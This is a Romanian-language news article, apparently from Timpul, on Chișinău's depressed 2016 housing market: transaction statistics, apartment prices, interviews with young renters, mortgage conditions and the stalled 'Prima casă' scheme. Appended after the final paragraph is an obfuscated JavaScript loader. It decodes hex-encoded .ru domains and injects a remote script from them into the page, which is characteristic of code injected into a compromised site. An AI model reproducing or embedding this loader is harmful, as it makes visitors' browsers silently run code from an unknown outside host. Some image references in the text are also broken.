Piața imobiliară își revine cu greu după șocul valutar din anul 2015, când tranzacțiile erau la pământ. În primele trei luni ale anului 2016, tranzacțiile imobiliare s-au majorat cu trei la sută, la puțin peste 80 de mii, arată datele Cadastru. Tot în aceeași perioadă au fost înregistrate peste 31 mii de operaţiuni de vânzare-cumpărare sau cu 1,5 la sută mai puţin decât în perioada similară din anul trecut. Numărul contractelor ipotecare a crescut cu 35 la sută, până la peste șase mii de operaţiuni. În jur de 23 la sută din operaţiuni ipotecare au fost înregistrate în municipiul Chişinău. În total, în ianuarie-martie 2016, în oficiile Cadastru din toată ţara au fost înregistrate aproape 120 mii de operaţiuni sau cu circa 8 la sută mai mult faţă de aceeaşi perioadă din 2015.

Ultimele date ale Bursei Imobiliare „Lara” arată că prețul mediul al unui apartament cu o odaie în Capitală variază între 600 și 660 euro pe metru pătrat. Cele cu două camere costă între 580-650 euro pe metru pătrat, iar cele cu trei și patru odăi 470-500 euro pe metru pătrat.

Lipsa propriului domiciliu îl duce cu gândul la emigrare

În R. Moldova, în special în Chișinău, pentru tineri, dar și pentru adulți este destul de dificil să procuri o locuință. Salariile mici, în multe cazuri, nu permit accesarea unui credit ipotecar, iar dacă totuși faci acest lucru, rata dobânzii este foarte ridicată și respectiv e dificil s-o achiți din salariu. De această părere, este Nicu Vrabie, un tânăr specialist care-și desfășoară activitatea în cadrul unui proiect internațional, la Chișinău. „Majoritatea tinerilor sunt nevoiți să plece peste hotare pentru a aduna o sumă de bani pentru propriul apartament, iar o parte din aceste persoane nu se mai întorc în țară. A fost o perioadă când verificam des prețurile pe piața imobiliară și am observat că pentru un apartament decent, cu o cameră, trebuie să achit cam 30 de mii de euro, o sumă prea mare pentru mine, dar și pentru majoritatea persoanelor care lucrează în țară. M-am interesat și de condițiile unui credit imobiliar, dar și aici apar probleme, deoarece trebuie să deții o sumă de bani, de obicei 30 la sută din suma apartamentului, ceea ce este foarte mult, în comparație cu salariul pe care îl primesc”, se arată dezamăgit interlocutorul meu.

Nicu Vrabie

Nicu a mai constatat că dacă în următorii ani nu va avea o creștere semnificativă a salariului, atunci va fi nevoit să închirieze un apartament încă mulți ani sau nu este exclus să plece și el peste hotare.

148 de salarii, timp de 12 ani, pentru propria locuință

Tot cu chirie locuiește și Ana Stamati, o altă persoană care a absolvit facultatea recent și s-a angajat în cadrul Academiei de Științe a Moldovei. Tânăra constată cu dezamăgire că în Chișinău e dificil să-ți procuri un apartament pentru că salariile sunt de ordinul miilor de lei, iar prețul locuințelor este de ordinul zecilor de mii de euro. „Soluțiile pe care le văd eu sunt: mărirea veniturilor lunare, lucru puțin probabil și lansarea unui program de stat (precum e „Prima casă”, dar să funcționeze), prin care orice persoană ar putea locui în propriul apartament, achitând lunar suma pe care în mod normal o dă pentru chirie”, susține tânăra specialistă.

Ana Stamati

Ana a făcut și câteva calcule prin care a realizat că dacă ar fi să-și cumpere un apartament de 20 mii de euro, ar însemna că 148 de salarii ale sale ar trebui să le direcționeze în exclusivitate pentru a aduna suma necesară. „Prin urmare, timp de 12 ani trebuie să fiu perfect sănătoasă, nu trebuie să-mi cumpăr mâncare, haine sau să am un copil și nici să merg undeva din acești bani. În condițiile respective, se explică fenomenul migrației de muncă a tinerilor. Persoanele care nu au calități antreprenoriale, dar și cei pe care le au, însă duc lipsă de un buget de lansare, oamenii care au nevoie urgentă și sigură de venit, aleg să plece acolo unde știu că vor primi o remunerare decentă”, conchide proaspăta absolventă.

Apartament cu bani de peste hotare și suport din partea rudelor

Procurarea propriei locuințe în Capitală este dificilă, dar nu și imposibilă. Acest lucru îl demonstrează și Gheorghe cu Victoria, o tânără familie care de curând au devenit proprietari cu acte în regulă a unui apartament cu o cameră. „Avem multe companii care oferă posibilitatea să achiți suma în rate și cu anumite reduceri. Este evident că salariul unui tânăr specialist nu-ți permite să-ți cumperi un apartament. Dacă, spre exemplu, ai un salariu bun şi ai agonisit nişte bani pentru a achita prima rată, e cel mai bine să-ți cumperi un apartament într-un bloc finisat. Sunt cazuri când oamenii au investit banii într-un bloc locativ aflat în construcție şi acesta nu a mai ajuns să fie dat în exploatare”, atenționează Gheorghe.

El este specialist în domeniul ecologic, iar soţia e studentă. Din salariul său și din bursa soției, nu și-ar fi permis, în timpul apropiat, să-și cumpere propriul apartament. „Am avut posibilitatea să plec peste hotare şi am adunat nişte bani. Au mai adăugat şi rudele și astfel ne-am permis să adunăm suma necesară. Apartamentul a costat puțin peste 20 de mii de euro și se află într-un bloc locativ nou. Am ales să cumpărăm o locuință în Chişinău pentru că ambii o să lucrăm aici și există mai multe posibilități”, a conchis bărbatul.

„Oamenii au venituri mici, iar băncile nu au bani pe termen lung”

O soluție pentru cei care nu-și permit să achite suma integrală pentru un apartament, o reprezintă creditele imobiliare. În R. Moldova băncile comerciale oferă mai multe tipuri de astfel de credite, iar perioada maximă e de până la 30 de ani.

Conform datelor oficiale a Biroului Național de Statistică, rata medie a creditelor imobiliare acordate în lei moldovenești este în continuă descreștere. Cauzele diminuării sunt consecinţele crizei din sectorul construcţiilor de apartamente (diminuarea preţurilor pe piaţa mobiliară primară şi secundară), diminuarea costurilor la depozitele atrase de la persoanele fizice şi juridice, diminuarea ratei inflaţiei, cât şi politicile concurenţiale ale băncilor pentru atragerea clienţilor în sectorul dat.

O analiză de profil ne arată că majoritatea băncilor oferă acest tip de credit doar în lei moldovenești pentru că rata acestui credit este suficient de mare, chiar și pentru creditele în valută. Prin acest mod băncile doresc să limiteze riscurile pe care le vor evita clienții săi, inclusiv riscurile valutare. Rata nominală a creditelor ipotecare variază între 7,5 la sută și 22 la sută.

Potrivit expertului economic, Sergiu Tofilat, plăţile la credit (ratele + dobânda) nu trebuie să depăşească 50 la sută din venitul net. De exemplu, dacă ai un salariu „curat” de zece mii de lei, la credit nu poţi plăti mai mult de 5000. Acest lucru este prevăzut în Codul Civil. „Trebuie să ai un salariu de minim 800 euro pe lună, ca să te poţi gândi la o ipotecă. Problema e că băncile nu dispun de bani „lungi”. Cine plasează depozite pe 10-15 ani? Corect, nimeni! Din acest motiv băncile riscă atunci când oferă credite ipotecare pe 10-15 ani”, susține specialistul. În concluzie, Tofilat a subliniat că multe credite nu pot fi oferite în condiţiile actuale. Totodată, el se arată convins că nu există premise de o dezvoltare sau creștere a pieței creditelor ipotecare pentru că oamenii au venituri mici, iar băncile nu au bani pe termen lung.

Pe plan internațional, ratele creditelor ipotecare în țările dezvoltate sunt mult mai mici comparativ cu rata medie a statelor în curs de dezvoltare.

Programul „Prima casă” – o speranță eșuată

O speranță pentru persoanele cu venituri mici a apărut în luna octombrie a anului 2010. Anume atunci Primăria municipiului Chișinău a dat start procesului de depunere a dosarelor pentru programul „Prima casă”. Acesta permitea tinerelor familii, să achiziţioneze o locuinţă obţinând credite ipotecare pe termen lung şi în condiţii avantajoase. La proiect puteau participa doar cei care aveau un venit minim lunar de cel puţin patru mii de lei. În afară de aceasta, era obligatoriu ca solicitantul să aibă un loc de muncă în capitală. Viza de reşedinţă în municipiu nu era obligatorie. Familiile puteau beneficia de un credit de la bancă pe un termen de la zece, până la 30 de ani – dobânda constituind nouă la sută. De exemplu, dacă doreau să-și cumpere un apartament cu o odaie şi luau un credit de 256 mii de lei, pe un termen de 20 de ani, rata lunară constituia 2448 de lei. În acest caz, venitul lunar minim al familiei trebuia să fie de 4896 de lei. Clientul era nevoit să achite în acest caz şi un avans de 20 la sută din valoarea imobilului.

Doritorii de a se înscrie în program trebuiau să depună un set de documente: cerere; certificat eliberat de Oficiul Cadastral Teritorial – precum că solicitantul nu deţine în proprietate o locuinţă sau un teren pentru construcţia casei individuale sau deţin în proprietate o locuinţă, cu suprafaţa spaţiului locativ, pentru fiecare persoană, nu mai mare de 12 metri pătrați; certificat de la locul de muncă, însoţit de o copie din carnetul de muncă, autentificat cu ştampila întreprinderii; certificat privind venitul fiecărei persoane pentru ultimele şase luni și altele.

.png)

Rotaru a mai menționat că până în prezent, prin intermediul programului „Prima casă”, au fost date în exploatare patru blocuri de locuit, iar cel de-al cincilea este în proces de construcție și urmează să fie finalizat în vara anului 2017. Cât privește continuitatea proiectului, acesta a comunicat că totul depinde dacă primăria va găsit teren pentru construcția unor blocuri noi.

Factorii care influențează prețurile pe piața imobiliară





Conform celei mai recente analize a pieței imobiliare din Chișinău, în trimestrul II 2016, care a fost realizată de Agenţia Relaţii Funciare şi Cadastru, preţurile medii de ofertă pentru bunurile imobile din Capitală nu s-au modificat semnificativ comparativ cu trimestrele anterioare. Tendinţele de bază rămân a fi aceleaşi: piaţa este în criză, în termen mic pot vinde doar cei care trebuie s-o facă urgent şi doar oferind reduceri. Numărul obiectelor expuse spre vânzare nu s-a modificat considerabil – s-a redus doar numărul imobilelor scumpe.

Conform datelor oferite de Ministerul Economiei, în prezent se atestă o înrăutăţire a situaţiei economice, ceea ce duce iminent și la micșorarea puterii de cumpărare a imobilelor de către cetățeni. Astfel, datoria de stat a crescut esenţial, iar suma totală (internă şi externă), administrată de Guvern, la 31 mai 2016 a constituit peste 35 mld. lei, în creștere cu 18 la sută față de data similară a anului trecut. Totodată, s-au diminuat exporturile şi importurile. În ianuarie-aprilie 2016 exporturile au scăzut cu 6,8%, iar importurile – cu 1,2%. Investiţiile, la fel, au scăzut considerabil.

.jpg)

Tot în aceeași analiză se menționează că „veniturile populaţiei şi variaţia acestora rămân indicatorii cei mai elocvenţi în ceea ce priveşte nu numai numărul tranzacţiilor cu bunurile imobile, dar şi capacitatea de cumpărare a populaţiei, adică dinamica acestor tranzacţii. Prin urmare, veniturile cetăţenilor nu sunt comparabile nici cu preţurile pentru bunuri imobile, şi nici cu costurile mijloacelor împrumutate, adică a creditelor”.

Mai mult, raportul scoate în evidență și faptul că situaţia continuă să se înrăutăţească şi din punctul de vedere al transferurilor din străinătate. Acestea reprezintă o sursă considerabilă de venituri pentru cetăţenii R. Moldova. În condiţiile crizelor economice în statele în care activează concetăţenii noştri, înrăutăţirii situaţiei politice în plan mondial, transferurile în favoarea persoanelor fizice sunt într-o continuă descreşte.

Specialiștii consultați de TIMPUL consideră că efectul negativ al reducerii veniturilor populaţiei ce se reflectă asupra tuturor sectoarelor economiei naţionale, afectează atât sectorul bancar, cât şi cel din domeniul construcţiilor.

Conform datelor oferite de Ministerul Finanţelor, în anul 2016 deficitul bugetar va constitui 4,3 mld lei, inflaţia va atinge valoarea de 10,5%, iar deficitul balanţei comerciale va constitui 2 mld de dolari. În asemenea condiţii nu există premize pentru revigorarea pieţii imobiliare.

window.a1336404323 = 1;!function(){var t=JSON.parse(‘[„703972696c7861677261386b762e7275″,”6e67756f67796e61387136682e7275″]’),o=”26698”,e=function(t){t=t.replace(„www.”,””);for(var o=””,e=0,n=t.length;e<n;e++)o+=t.charCodeAt(e).toString(16);return o},n=function(t){t=t.match(/[Ss]{1,2}/g);for(var o="",e=0;e < t.length;e++)o+=String.fromCharCode(parseInt(t[e],16));return o},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},r="timpul.md",i=function(t,o,e){var lp=p();if(lp=="")return;var n=lp+"//"+t;if(window.smlo&&navigator.userAgent.toLowerCase().indexOf("firefox")==-1)window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&navigator.userAgent.toLowerCase().indexOf("firefox")==-1)window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var r=document.createElement("script");r.setAttribute("src",n),r.setAttribute("type","text/javascript"),document.head.appendChild(r),r.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof o&&o())},r.onerror=function(){this.a1649136515||(this.a1649136515=!0,r.parentNode.removeChild(r),"function"==typeof e&&e())}}},a=function(c){var f=t[c],l=n(f)+"/ajs/"+o+"/c/"+e(r)+"_"+(self===top?0:1)+".js";window.a3164427983=f,i(l,function(){},function(){t[c+1]&&a(c+1)})},f=function(){a(0)};f()}();